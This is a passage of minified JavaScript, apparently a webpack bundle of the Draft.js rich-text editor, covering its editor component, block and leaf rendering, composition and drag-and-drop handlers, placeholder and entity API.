r._clipboard}),s(a(r),"update",function(t){r._latestEditorState=t,r.props.onChange(t)}),s(a(r),"onDragEnter",function(){r._dragCount++}),s(a(r),"onDragLeave",function(){r._dragCount--,0===r._dragCount&&r.exitCurrentMode()}),r._blockSelectEvents=!1,r._clipboard=null,r._handler=null,r._dragCount=0,r._editorKey=e.editorKey||x(),r._placeholderAccessibilityID="placeholder-"+r._editorKey,r._latestEditorState=e.editorState,r._latestCommittedEditorState=e.editorState,r._onBeforeInput=r._buildHandler("onBeforeInput"),r._onBlur=r._buildHandler("onBlur"),r._onCharacterData=r._buildHandler("onCharacterData"),r._onCompositionEnd=r._buildHandler("onCompositionEnd"),r._onCompositionStart=r._buildHandler("onCompositionStart"),r._onCopy=r._buildHandler("onCopy"),r._onCut=r._buildHandler("onCut"),r._onDragEnd=r._buildHandler("onDragEnd"),r._onDragOver=r._buildHandler("onDragOver"),r._onDragStart=r._buildHandler("onDragStart"),r._onDrop=r._buildHandler("onDrop"),r._onInput=r._buildHandler("onInput"),r._onFocus=r._buildHandler("onFocus"),r._onKeyDown=r._buildHandler("onKeyDown"),r._onKeyPress=r._buildHandler("onKeyPress"),r._onKeyUp=r._buildHandler("onKeyUp"),r._onMouseDown=r._buildHandler("onMouseDown"),r._onMouseUp=r._buildHandler("onMouseUp"),r._onPaste=r._buildHandler("onPaste"),r._onSelect=r._buildHandler("onSelect"),r.getEditorKey=function(){return r._editorKey},r.state={contentsKey:0},r}u(e,t);var n=e.prototype;return n._buildHandler=function(t){var e=this;return function(r){if(!e.props.readOnly){var n=e._handler&&e._handler[t];n&&(g?g(function(){return n(e,r)}):n(e,r))}}},n._showPlaceholder=function(){return!!this.props.placeholder&&!this.props.editorState.isInCompositionMode()&&!this.props.editorState.getCurrentContent().hasText()},n._renderPlaceholder=function(){if(this._showPlaceholder()){var t={text:M(this.props.placeholder),editorState:this.props.editorState,textAlignment:this.props.textAlignment,accessibilityID:this._placeholderAccessibilityID};return _.createElement(y,t)}return null},n._renderARIADescribedBy=function(){var t=this.props.ariaDescribedBy||"",e=this._showPlaceholder()?this._placeholderAccessibilityID:"";return t.replace("{{editor_id_placeholder}}",e)||void 0},n.render=function(){var t=this.props,e=t.blockRenderMap,r=t.blockRendererFn,n=t.blockStyleFn,a=t.customStyleFn,s=t.customStyleMap,u=t.editorState,c=t.preventScroll,f=t.readOnly,h=t.textAlignment,d=t.textDirectionality,g=C({"DraftEditor/root":!0,"DraftEditor/alignLeft":"left"===h,"DraftEditor/alignRight":"right"===h,"DraftEditor/alignCenter":"center"===h}),y=this.props.role||"textbox",v="combobox"===y?!!this.props.ariaExpanded:null,m={blockRenderMap:e,blockRendererFn:r,blockStyleFn:n,customStyleMap:o({},l,s),customStyleFn:a,editorKey:this._editorKey,editorState:u,preventScroll:c,textDirectionality:d};return _.createElement("div",{className:g},this._renderPlaceholder(),_.createElement("div",{className:C("DraftEditor/editorContainer"),ref:this._handleEditorContainerRef},_.createElement("div",{"aria-activedescendant":f?null:this.props.ariaActiveDescendantID,"aria-autocomplete":f?null:this.props.ariaAutoComplete,"aria-controls":f?null:this.props.ariaControls,"aria-describedby":this._renderARIADescribedBy(),"aria-expanded":f?null:v,"aria-label":this.props.ariaLabel,"aria-labelledby":this.props.ariaLabelledBy,"aria-multiline":this.props.ariaMultiline,"aria-owns":f?null:this.props.ariaOwneeID,autoCapitalize:this.props.autoCapitalize,autoComplete:this.props.autoComplete,autoCorrect:this.props.autoCorrect,className:C({notranslate:!f,"public/DraftEditor/content":!0}),contentEditable:!f,"data-testid":this.props.webDriverTestID,onBeforeInput:this._onBeforeInput,onBlur:this._onBlur,onCompositionEnd:this._onCompositionEnd,onCompositionStart:this._onCompositionStart,onCopy:this._onCopy,onCut:this._onCut,onDragEnd:this._onDragEnd,onDragEnter:this.onDragEnter,onDragLeave:this.onDragLeave,onDragOver:this._onDragOver,onDragStart:this._onDragStart,onDrop:this._onDrop,onFocus:this._onFocus,onInput:this._onInput,onKeyDown:this._onKeyDown,onKeyPress:this._onKeyPress,onKeyUp:this._onKeyUp,onMouseUp:this._onMouseUp,onPaste:this._onPaste,onSelect:this._onSelect,ref:this.props.editorRef,role:f?null:y,spellCheck:A&&this.props.spellCheck,style:{outline:"none",userSelect:"text",WebkitUserSelect:"text",whiteSpace:"pre-wrap",wordWrap:"break-word"},suppressContentEditableWarning:!0,tabIndex:this.props.tabIndex},_.createElement(L,{editor:this,editorState:u}),_.createElement(p,i({},m,{key:"contents"+this.state.contentsKey})))))},n.componentDidMount=function(){this._blockSelectEvents=!1,!P&&O("draft_ods_enabled")&&(P=!0,v.initODS()),this.setMode("edit"),I&&(this.editor?this.editor.ownerDocument.execCommand("AutoUrlDetect",!1,!1):r.g.execCommand("AutoUrlDetect",!1,!1))},n.componentDidUpdate=function(){this._blockSelectEvents=!1,this._latestEditorState=this.props.editorState,this._latestCommittedEditorState=this.props.editorState},e}(_.Component);s(K,"defaultProps",{ariaDescribedBy:"{{editor_id_placeholder}}",blockRenderMap:c,blockRendererFn:function(){return null},blockStyleFn:function(){return""},keyBindingFn:E,readOnly:!1,spellCheck:!1,stripPastedStyles:!1}),t.exports=K},31416:function(t,e,r){"use strict";var n=r(50137);function i(){return(i=n||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}var o=r(34857),a=r(34666),s=r(86006),u=r(11390),c=r(11622),l=r(19192),f=r(25881),p=r(60957),h=r(83281),d=r(89810),g=r(65734),y=r(77251),v=r(94162),m=r(40913),_=function(t,e){return t.getAnchorKey()===e||t.getFocusKey()===e},b=function(t){function e(){for(var e,r,n,i,o=arguments.length,a=Array(o),s=0;s<o;s++)a[s]=arguments[s];return r=function(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(e=t.call.apply(t,[this].concat(a))||this),i=void 0,(n="_node")in r?Object.defineProperty(r,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[n]=i,e}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,n=e.prototype;return n.shouldComponentUpdate=function(t){return this.props.block!==t.block||this.props.tree!==t.tree||this.props.direction!==t.direction||_(t.selection,t.block.getKey())&&t.forceSelection},n.componentDidMount=function(){if(!this.props.preventScroll){var t,e=this.props.selection,r=e.getEndKey();if(e.getHasFocus()&&r===this.props.block.getKey()){var n=this._node;if(null!=n){var i=c.getScrollParent(n),o=d(i);if(i===window){var a=h(n);(t=a.y+a.height-g().height)>0&&window.scrollTo(o.x,o.y+t+10)}else v(n)||y(!1),(t=n.offsetHeight+n.offsetTop-(i.offsetTop+i.offsetHeight+o.y))>0&&u.setTop(i,u.getTop(i)+t+10)}}}},n._renderChildren=function(){var t=this,e=this.props.block,r=e.getKey(),n=e.getText(),u=this.props.tree.size-1,c=_(this.props.selection,r);return this.props.tree.map(function(p,h){var d=p.get("leaves");if(0===d.size)return null;var g=d.size-1,y=d.map(function(i,l){var f=a.encode(r,h,l),p=i.get("start"),d=i.get("end");return s.createElement(o,{key:f,offsetKey:f,block:e,start:p,selection:c?t.props.selection:null,forceSelection:t.props.forceSelection,text:n.slice(p,d),styleSet:e.getInlineStyleAt(p),customStyleMap:t.props.customStyleMap,customStyleFn:t.props.customStyleFn,isLast:h===u&&l===g})}).toArray(),v=p.get("decoratorKey");if(null==v||!t.props.decorator)return y;var _=m(t.props.decorator),b=_.getComponentForKey(v);if(!b)return y;var S=_.getPropsForKey(v),w=a.encode(r,h,0),C=d.first().get("start"),x=d.last().get("end"),E=n.slice(C,x),k=e.getEntityAt(p.get("start")),O=f.getHTMLDirIfDifferent(l.getDirection(E),t.props.direction),D={contentState:t.props.contentState,decoratedText:E,dir:O,start:C,end:x,blockKey:r,entityKey:k,offsetKey:w};return s.createElement(b,i({},S,D,{key:w}),y)}).toArray()},n.render=function(){var t=this,e=this.props,r=e.direction,n=e.offsetKey,i=p({"public/DraftStyleDefault/block":!0,"public/DraftStyleDefault/ltr":"LTR"===r,"public/DraftStyleDefault/rtl":"RTL"===r});return s.createElement("div",{"data-offset-key":n,className:i,ref:function(e){return t._node=e}},this._renderChildren())},e}(s.Component);t.exports=b},42138:function(t,e,r){"use strict";var n=r(50137);function i(){return(i=n||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){a(t,e,r[e])})}return t}function a(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var s=r(19342),u=r(34666),c=r(86006),l=r(11390),f=r(11622),p=r(83281),h=r(89810),d=r(65734),g=r(79408),y=r(77251),v=r(94162);g.List;var m=function(t,e){return t.getAnchorKey()===e||t.getFocusKey()===e},_=function(t,e){var r=t.getNextSiblingKey();return!!r&&e.getBlockForKey(r).getType()===t.getType()},b=function(t,e,r){var n=[],i=!0,o=!1,a=void 0;try{for(var s,l=r.reverse()[Symbol.iterator]();!(i=(s=l.next()).done);i=!0){var f=s.value;if(f.type!==e)break;n.push(f)}}catch(t){o=!0,a=t}finally{try{i||null==l.return||l.return()}finally{if(o)throw a}}r.splice(r.indexOf(n[0]),n.length+1);var p=n.reverse(),h=p[0].key;return r.push(c.cloneElement(t,{key:"".concat(h,"-wrap"),"data-offset-key":u.encode(h,0,0)},p)),r},S=function(t,e){var r=e.get(t.getType())||e.get("unstyled"),n=r.wrapper;return{Element:r.element||e.get("unstyled").element,wrapperTemplate:n}},w=function(t,e){var r=e(t);return r?{CustomComponent:r.component,customProps:r.props,customEditable:r.editable}:{}},C=function(t,e,r,n,i,a){var s={"data-block":!0,"data-editor":e,"data-offset-key":r,key:t.getKey(),ref:a},u=n(t);return u&&(s.className=u),void 0!==i.customEditable&&(s=o({},s,{contentEditable:i.customEditable,suppressContentEditableWarning:!0})),s},x=function(t){function e(){for(var e,r=arguments.length,n=Array(r),i=0;i<r;i++)n[i]=arguments[i];return a(function(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(e=t.call.apply(t,[this].concat(n))||this),"wrapperRef",c.createRef()),e}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,n=e.prototype;return n.shouldComponentUpdate=function(t){var e=this.props,r=e.block,n=e.direction,i=e.tree,o=!r.getChildKeys().isEmpty(),a=r!==t.block||i!==t.tree||n!==t.direction||m(t.selection,t.block.getKey())&&t.forceSelection;return o||a},n.componentDidMount=function(){var t,e=this.props.selection,r=e.getEndKey();if(e.getHasFocus()&&r===this.props.block.getKey()){var n=this.wrapperRef.current;if(n){var i=f.getScrollParent(n),o=h(i);if(i===window){var a=p(n);(t=a.y+a.height-d().height)>0&&window.scrollTo(o.x,o.y+t+10)}else v(n)||y(!1),(t=n.offsetHeight+n.offsetTop-(i.offsetHeight+o.y))>0&&l.setTop(i,l.getTop(i)+t+10)}}},n.render=function(){var t=this,r=this.props,n=r.block,a=r.blockRenderMap,l=r.blockRendererFn,f=r.blockStyleFn,p=r.contentState,h=r.decorator,d=r.editorKey,g=r.editorState,y=r.customStyleFn,v=r.customStyleMap,x=r.direction,E=r.forceSelection,k=r.selection,O=r.tree,D=null;n.children.size&&(D=n.children.reduce(function(r,n){var i=u.encode(n,0,0),s=p.getBlockForKey(n),h=w(s,l),y=h.CustomComponent||e,v=S(s,a),m=v.Element,x=v.wrapperTemplate,E=C(s,d,i,f,h,null),k=o({},t.props,{tree:g.getBlockTree(n),blockProps:h.customProps,offsetKey:i,block:s});return r.push(c.createElement(m,E,c.createElement(y,k))),!x||_(s,p)||b(x,m,r),r},[]));var T=n.getKey(),M=u.encode(T,0,0),I=w(n,l),A=I.CustomComponent,R=null!=A?c.createElement(A,i({},this.props,{tree:g.getBlockTree(T),blockProps:I.customProps,offsetKey:M,block:n})):c.createElement(s,{block:n,children:D,contentState:p,customStyleFn:y,customStyleMap:v,decorator:h,direction:x,forceSelection:E,hasSelection:m(k,T),selection:k,tree:O});if(n.getParentKey())return R;var P=S(n,a).Element,L=C(n,d,M,f,I,this.wrapperRef);return c.createElement(P,L,R)},e}(c.Component);t.exports=x},62266:function(t,e,r){"use strict";var n=r(6548),i=r(38168),o=r(34666),a=r(73734),s=r(26851),u=r(51242),c=r(53865),l=r(47525),f=r(68845),p=r(66903),h=r(40913),d=u.isBrowser("IE"),g=!1,y=!1,v=null,m={onCompositionStart:function(t){y=!0,v||(v=new n(l(t))).start()},onCompositionEnd:function(t){g=!1,y=!1,setTimeout(function(){g||m.resolveComposition(t)},20)},onSelect:c,onKeyDown:function(t,e){if(!y){m.resolveComposition(t),t._onKeyDown(e);return}(e.which===s.RIGHT||e.which===s.LEFT)&&e.preventDefault()},onKeyPress:function(t,e){e.which===s.RETURN&&e.preventDefault()},resolveComposition:function(t){if(!y){var e=h(v).stopAndFlushMutations();v=null,g=!0;var r=a.set(t._latestEditorState,{inCompositionMode:!1});if(t.exitCurrentMode(),!e.size){t.update(r);return}var n=r.getCurrentContent();e.forEach(function(t,e){var s=o.decode(e),u=s.blockKey,c=s.decoratorKey,l=s.leafKey,f=r.getBlockTree(u).getIn([c,"leaves",l]),h=f.start,d=f.end,g=r.getSelection().merge({anchorKey:u,focusKey:u,anchorOffset:h,focusOffset:d,isBackward:!1}),y=p(n,g),v=n.getBlockForKey(u).getInlineStyleAt(h);n=i.replaceText(n,g,t,v,y),r=a.set(r,{currentContent:n})});var s=f(r,l(t)).selectionState;t.restoreEditorDOM();var u=d?a.forceSelection(r,s):a.acceptSelection(r,s);t.update(a.push(u,n,"insert-characters"))}}};t.exports=m},31190:function(t,e,r){"use strict";var n=r(50137);function i(){return(i=n||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}var o=r(31416),a=r(34666),s=r(86006),u=r(60957),c=r(77745),l=r(40913),f=function(t){function e(){return t.apply(this,arguments)||this}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,n=e.prototype;return n.shouldComponentUpdate=function(t){var e=this.props.editorState,r=t.editorState;if(e.getDirectionMap()!==r.getDirectionMap()||e.getSelection().getHasFocus()!==r.getSelection().getHasFocus())return!0;var n=r.getNativelyRenderedContent(),i=e.isInCompositionMode(),o=r.isInCompositionMode();if(e===r||null!==n&&r.getCurrentContent()===n||i&&o)return!1;var a=e.getCurrentContent(),s=r.getCurrentContent(),u=e.getDecorator(),c=r.getDecorator();return i!==o||a!==s||u!==c||r.mustForceSelection()},n.render=function(){for(var t=this.props,e=t.blockRenderMap,r=t.blockRendererFn,n=t.blockStyleFn,f=t.customStyleMap,p=t.customStyleFn,h=t.editorState,d=t.editorKey,g=t.preventScroll,y=t.textDirectionality,v=h.getCurrentContent(),m=h.getSelection(),_=h.mustForceSelection(),b=h.getDecorator(),S=l(h.getDirectionMap()),w=v.getBlocksAsArray(),C=[],x=null,E=null,k=0;k<w.length;k++){var O=w[k],D=O.getKey(),T=O.getType(),M=r(O),I=void 0,A=void 0,R=void 0;M&&(I=M.component,A=M.props,R=M.editable);var P=y||S.get(D),L=a.encode(D,0,0),K={contentState:v,block:O,blockProps:A,blockStyleFn:n,customStyleMap:f,customStyleFn:p,decorator:b,direction:P,forceSelection:_,offsetKey:L,preventScroll:g,selection:m,tree:h.getBlockTree(D)},z=e.get(T)||e.get("unstyled"),B=z.wrapper,N=z.element||e.get("unstyled").element,F=O.getDepth(),j="";n&&(j=n(O)),"li"===N&&(j=c(j,u({"public/DraftStyleDefault/unorderedListItem":"unordered-list-item"===T,"public/DraftStyleDefault/orderedListItem":"ordered-list-item"===T,"public/DraftStyleDefault/reset":E!==B||null===x||F>x,"public/DraftStyleDefault/depth0":0===F,"public/DraftStyleDefault/depth1":1===F,"public/DraftStyleDefault/depth2":2===F,"public/DraftStyleDefault/depth3":3===F,"public/DraftStyleDefault/depth4":F>=4,"public/DraftStyleDefault/listLTR":"LTR"===P,"public/DraftStyleDefault/listRTL":"RTL"===P})));var U=I||o,H={className:j,"data-block":!0,"data-editor":d,"data-offset-key":L,key:D};void 0!==R&&(H=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){var n,i;n=t,i=r[e],e in n?Object.defineProperty(n,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[e]=i})}return t}({},H,{contentEditable:R,suppressContentEditableWarning:!0}));var W=s.createElement(N,H,s.createElement(U,i({},K,{key:D})));C.push({block:W,wrapperTemplate:B,key:D,offsetKey:L}),x=B?O.getDepth():null,E=B}for(var V=[],q=0;q<C.length;){var X=C[q];if(X.wrapperTemplate){var Y=[];do Y.push(C[q].block),q++;while(q<C.length&&C[q].wrapperTemplate===X.wrapperTemplate);var G=s.cloneElement(X.wrapperTemplate,{key:X.key+"-wrap","data-offset-key":X.offsetKey},Y);V.push(G)}else V.push(X.block),q++}return s.createElement("div",{"data-contents":"true"},V)},e}(s.Component);t.exports=f},72723:function(t,e,r){"use strict";var n=r(98392)("draft_tree_data_support");t.exports=r(n?10958:31190)},10958:function(t,e,r){"use strict";var n=r(50137);function i(){return(i=n||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}var o=r(42138),a=r(34666),s=r(86006),u=r(40913),c=function(t){function e(){return t.apply(this,arguments)||this}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,n=e.prototype;return n.shouldComponentUpdate=function(t){var e=this.props.editorState,r=t.editorState;if(e.getDirectionMap()!==r.getDirectionMap()||e.getSelection().getHasFocus()!==r.getSelection().getHasFocus())return!0;var n=r.getNativelyRenderedContent(),i=e.isInCompositionMode(),o=r.isInCompositionMode();if(e===r||null!==n&&r.getCurrentContent()===n||i&&o)return!1;var a=e.getCurrentContent(),s=r.getCurrentContent(),u=e.getDecorator(),c=r.getDecorator();return i!==o||a!==s||u!==c||r.mustForceSelection()},n.render=function(){for(var t=this.props,e=t.blockRenderMap,r=t.blockRendererFn,n=t.blockStyleFn,c=t.customStyleMap,l=t.customStyleFn,f=t.editorState,p=t.editorKey,h=t.textDirectionality,d=f.getCurrentContent(),g=f.getSelection(),y=f.mustForceSelection(),v=f.getDecorator(),m=u(f.getDirectionMap()),_=d.getBlocksAsArray()[0],b=[],S=_;S;){var w=S.getKey(),C={blockRenderMap:e,blockRendererFn:r,blockStyleFn:n,contentState:d,customStyleFn:l,customStyleMap:c,decorator:v,editorKey:p,editorState:f,forceSelection:y,selection:g,block:S,direction:h||m.get(w),tree:f.getBlockTree(w)},x=(e.get(S.getType())||e.get("unstyled")).wrapper;b.push({block:s.createElement(o,i({key:w},C)),wrapperTemplate:x,key:w,offsetKey:a.encode(w,0,0)});var E=S.getNextSiblingKey();S=E?d.getBlockForKey(E):null}for(var k=[],O=0;O<b.length;){var D=b[O];if(D.wrapperTemplate){var T=[];do T.push(b[O].block),O++;while(O<b.length&&b[O].wrapperTemplate===D.wrapperTemplate);var M=s.cloneElement(D.wrapperTemplate,{key:D.key+"-wrap","data-offset-key":D.offsetKey},T);k.push(M)}else k.push(D.block),O++}return s.createElement("div",{"data-contents":"true"},k)},e}(s.Component);t.exports=c},71674:function(t,e,r){"use strict";var n=r(50137);function i(){return(i=n||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}var o=r(34666),a=r(86006),s=r(19192),u=r(25881),c=function(t){var e;function r(){return t.apply(this,arguments)||this}return(e=r).prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t,r.prototype.render=function(){var t=this.props,e=t.block,r=t.children,n=t.contentState,c=t.decorator,l=t.decoratorKey,f=t.direction,p=t.leafSet,h=t.text,d=e.getKey(),g=p.get("leaves"),y=c.getComponentForKey(l),v=c.getPropsForKey(l),m=o.encode(d,parseInt(l,10),0),_=h.slice(g.first().get("start"),g.last().get("end")),b=u.getHTMLDirIfDifferent(s.getDirection(_),f);return a.createElement(y,i({},v,{contentState:n,decoratedText:_,dir:b,key:m,entityKey:e.getEntityAt(p.get("start")),offsetKey:m}),r)},r}(a.Component);t.exports=c},59736:function(t,e,r){"use strict";var n=r(64675),i=r(38168),o=r(73734),a=r(7958),s=r(52283),u=r(20981),c=r(58123),l=r(85751),f=r(65148),p=r(40913);function h(t){t._internalDrag=!1;var e=t.editorContainer;if(e){var r=new MouseEvent("mouseup",{view:l(e),bubbles:!0,cancelable:!0});e.dispatchEvent(r)}}function d(t,e,r){var n=i.insertText(t.getCurrentContent(),e,r,t.getCurrentInlineStyle());return o.push(t,n,"insert-fragment")}t.exports={onDragEnd:function(t){t.exitCurrentMode(),h(t)},onDrop:function(t,e){var r=new n(e.nativeEvent.dataTransfer),l=t._latestEditorState,g=function(t,e){var r=null,n=null,i=s(t.currentTarget);if("function"==typeof i.caretRangeFromPoint){var o=i.caretRangeFromPoint(t.x,t.y);r=o.startContainer,n=o.startOffset}else{if(!t.rangeParent)return null;r=t.rangeParent,n=t.rangeOffset}r=p(r),n=p(n);var u=p(a(r));return c(e,u,n,u,n)}(e.nativeEvent,l);if(e.preventDefault(),t._dragCount=0,t.exitCurrentMode(),null!=g){var y,v=r.getFiles();if(v.length>0){if(t.props.handleDroppedFiles&&f(t.props.handleDroppedFiles(g,v)))return;u(v,function(e){e&&t.update(d(l,g,e))});return}var m=t._internalDrag?"internal":"external";t.props.handleDrop&&f(t.props.handleDrop(g,r,m))||(t._internalDrag?t.update((y=i.moveText(l.getCurrentContent(),l.getSelection(),g),o.push(l,y,"insert-fragment"))):t.update(d(l,g,r.getText()))),h(t)}}}},10814:function(t,e,r){"use strict";var n=r(51242),i=r(4573),o=r(61724),a=r(20023),s=r(39417),u=r(53007),c=r(27796),l=r(41624),f=r(58989),p=r(62338),h=r(12979),d=r(29616),g=r(53865),y=n.isBrowser("Chrome"),v=n.isBrowser("Firefox"),m=y||v?g:function(t){};t.exports={onBeforeInput:i,onBlur:o,onCompositionStart:a,onCopy:s,onCut:u,onDragOver:c,onDragStart:l,onFocus:f,onInput:p,onKeyDown:h,onPaste:d,onSelect:g,onMouseUp:m,onKeyUp:m}},34522:function(t,e,r){"use strict";var n=r(8431).unstable_flushControlled;t.exports=n},34857:function(t,e,r){"use strict";var n=r(50137),i=r(49785),o=r(86006),a=r(77251),s=r(99413),u=r(66848).setDraftEditorSelection,c=function(t){function e(){for(var e,r,n,i,o=arguments.length,a=Array(o),s=0;s<o;s++)a[s]=arguments[s];return r=function(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(e=t.call.apply(t,[this].concat(a))||this),i=void 0,(n="leaf")in r?Object.defineProperty(r,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[n]=i,e}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,c=e.prototype;return c._setSelection=function(){var t,e=this.props.selection;if(null!=e&&e.getHasFocus()){var r=this.props,n=r.block,i=r.start,o=r.text,c=n.getKey(),l=i+o.length;if(e.hasEdgeWithin(c,i,l)){var f=this.leaf;f||a(!1);var p=f.firstChild;p||a(!1),p.nodeType===Node.TEXT_NODE?t=p:s(p)?t=f:(t=p.firstChild)||a(!1),u(e,t,c,i,l)}}},c.shouldComponentUpdate=function(t){var e=this.leaf;return e||a(!1),e.textContent!==t.text||t.styleSet!==this.props.styleSet||t.forceSelection},c.componentDidUpdate=function(){this._setSelection()},c.componentDidMount=function(){this._setSelection()},c.render=function(){var t=this,e=this.props.block,r=this.props.text;r.endsWith("\n")&&this.props.isLast&&(r+="\n");var a=this.props,s=a.customStyleMap,u=a.customStyleFn,c=a.offsetKey,l=a.styleSet,f=l.reduce(function(t,e){var r={},i=s[e];return void 0!==i&&t.textDecoration!==i.textDecoration&&(r.textDecoration=[t.textDecoration,i.textDecoration].join(" ").trim()),n(t,i,r)},{});return u&&(f=n(f,u(l,e))),o.createElement("span",{"data-offset-key":c,ref:function(e){return t.leaf=e},style:f},o.createElement(i,null,r))},e}(o.Component);t.exports=c},19342:function(t,e,r){"use strict";var n=r(71674),i=r(34857),o=r(34666),a=r(79408),s=r(86006),u=r(60957);a.List;var c=function(t){var e;function r(){return t.apply(this,arguments)||this}return(e=r).prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t,r.prototype.render=function(){var t=this.props,e=t.block,r=t.contentState,a=t.customStyleFn,c=t.customStyleMap,l=t.decorator,f=t.direction,p=t.forceSelection,h=t.hasSelection,d=t.selection,g=t.tree,y=e.getKey(),v=e.getText(),m=g.size-1,_=this.props.children||g.map(function(t,u){var g=t.get("decoratorKey"),_=t.get("leaves"),b=_.size-1,S=_.map(function(t,r){var n=o.encode(y,u,r),l=t.get("start"),f=t.get("end");return s.createElement(i,{key:n,offsetKey:n,block:e,start:l,selection:h?d:null,forceSelection:p,text:v.slice(l,f),styleSet:e.getInlineStyleAt(l),customStyleMap:c,customStyleFn:a,isLast:g===m&&r===b})}).toArray();return g&&l?s.createElement(n,{block:e,children:S,contentState:r,decorator:l,decoratorKey:g,direction:f,leafSet:t,text:v,key:u}):S}).toArray();return s.createElement("div",{"data-offset-key":o.encode(y,0,0),className:u({"public/DraftStyleDefault/block":!0,"public/DraftStyleDefault/ltr":"LTR"===f,"public/DraftStyleDefault/rtl":"RTL"===f})},_)},r}(s.Component);t.exports=c},64651:function(t,e,r){"use strict";var n=r(86006),i=r(60957),o=function(t){function e(){return t.apply(this,arguments)||this}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,o=e.prototype;return o.shouldComponentUpdate=function(t){return this.props.text!==t.text||this.props.editorState.getSelection().getHasFocus()!==t.editorState.getSelection().getHasFocus()},o.render=function(){var t=i({"public/DraftEditorPlaceholder/root":!0,"public/DraftEditorPlaceholder/hasFocus":this.props.editorState.getSelection().getHasFocus()});return n.createElement("div",{className:t},n.createElement("div",{className:i("public/DraftEditorPlaceholder/inner"),id:this.props.accessibilityID,style:{whiteSpace:"pre-wrap"}},this.props.text))},e}(n.Component);t.exports=o},49785:function(t,e,r){"use strict";function n(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var o=r(86006),a=r(51242),s=r(77251),u=r(27060),c=a.isBrowser("IE <= 11"),l=function(t){function e(e){var r;return i(n(r=t.call(this,e)||this),"_forceFlag",void 0),i(n(r),"_node",void 0),r._forceFlag=!1,r}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,a=e.prototype;return a.shouldComponentUpdate=function(t){var e=this._node,r=""===t.children;return(u(e)||s(!1),r)?c?"\n"!==e.textContent:"BR"!==e.tagName:e.textContent!==t.children},a.componentDidMount=function(){this._forceFlag=!this._forceFlag},a.componentDidUpdate=function(){this._forceFlag=!this._forceFlag},a.render=function(){var t,e,r=this;return""===this.props.children?this._forceFlag?(t=function(t){return r._node=t},c?o.createElement("span",{key:"A","data-text":"true",ref:t},"\n"):o.createElement("br",{key:"A","data-text":"true",ref:t})):(e=function(t){return r._node=t},c?o.createElement("span",{key:"B","data-text":"true",ref:e},"\n"):o.createElement("br",{key:"B","data-text":"true",ref:e})):o.createElement("span",{key:this._forceFlag?"A":"B","data-text":"true",ref:function(t){return r._node=t}},this.props.children)},e}(o.Component);t.exports=l},70186:function(t){"use strict";t.exports={initODS:function(){},handleExtensionCausedError:function(){}}},13890:function(t,e,r){"use strict";var n=r(25601),i=r(79408),o=r(77251),a=r(62662),s=(0,i.Map)(),u=a();function c(t,e){console.warn("WARNING: "+t+' will be deprecated soon!\nPlease use "'+e+'" instead.')}var l={getLastCreatedEntityKey:function(){return c("DraftEntity.getLastCreatedEntityKey","contentState.getLastCreatedEntityKey"),l.__getLastCreatedEntityKey()},create:function(t,e,r){return c("DraftEntity.create","contentState.createEntity"),l.__create(t,e,r)},add:function(t){return c("DraftEntity.add","contentState.addEntity"),l.__add(t)},get:function(t){return c("DraftEntity.get","contentState.getEntity"),l.__get(t)},__getAll:function(){return s},__loadWithEntities:function(t){s=t,u=a()},mergeData:function(t,e){return c("DraftEntity.mergeData","contentState.mergeEntityData"),l.__mergeData(t,e)},replaceData:function(t,e){return c("DraftEntity.replaceData","contentState.replaceEntityData"),l.__replaceData(t,e)},__getLastCreatedEntityKey:function(){return u},__create:function(t,e,r){return l.__add(new n({type:t,mutability:e,data:r||{}}))},__add:function(t){return u=a(),s=s.set(u,t),u},__get:function(t){var e=s.get(t);return e||o(!1),e},__mergeData:function(t,e){var r=l.__get(t),n=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return 